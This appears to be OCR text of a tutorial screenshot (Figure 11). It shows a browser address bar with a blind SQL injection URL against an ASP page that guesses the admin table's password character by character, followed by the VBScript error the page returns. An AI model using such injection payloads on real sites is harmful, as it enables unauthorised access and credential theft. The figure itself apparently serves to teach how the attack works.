 后退 个人栏 搜索 收藏夹
(D) 92.168.1.3/wz/list.asp?id=102%20and%2011=(select%20id%20from%20admin%20where%20left%20(password,2)='12')
错误类型：
Microsoft VBScript 运行时错误 (0x800A000D)
/wz/list.asp, 第 91 行
浏览器类型：
Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.0)
图 11